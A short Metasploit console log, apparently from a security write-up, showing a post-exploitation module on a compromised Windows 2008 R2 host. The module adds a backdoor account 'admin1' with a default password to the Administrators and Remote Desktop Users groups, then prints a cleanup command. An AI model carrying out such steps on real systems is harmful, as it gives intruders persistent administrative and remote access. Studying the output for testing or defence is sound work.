 msf5 post(session) > run
[*] Target OS: Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
[*] Checking for SYSTEM privileges on session
[+]     Session is already running with SYSTEM privileges
[*] Start setting login account
[*] You have not set up a PASSWORD. The default is 'p2i4wC41'
[+]     Adding User: admin1 with Password: p2i4wC41
[+]     Adding User: admin1 to local group 'Administrators'
[+]     Adding User: admin1 to local group 'Remote Desktop Users'
[*] For cleanup execute Meterpreter command: execute -H -f cmd.exe -a '/c net user admin1 /delete'
[*] Post module execution completed
msf5 post(session) > _
雷神众测